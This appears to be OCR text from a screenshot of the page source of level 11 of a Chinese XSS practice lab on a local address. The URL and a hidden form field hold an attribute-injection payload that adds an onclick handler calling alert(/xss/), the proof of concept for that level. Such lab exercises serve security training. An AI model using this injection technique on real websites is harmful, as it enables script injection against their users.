 Google Chrome
欢迎来到level11
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
view-source:192.168.70.10:8084/level11.php?t_ref=click"type="button"%20onclick="alert(/xss/)
自动换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level12.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level11</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level11</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="" type="hidden">
20 <input name="t_ref"  value="http://192.168.70.10:8084/level10.php?t_sort=click%22type=%22button%22%20onclick=%22alert(/xss/)" type="hidden">
21 </form>
22 </center><center><img src=level11.png></center>
23 <h3 align=center>payload的长度:0</h3></body>
24 </html>
25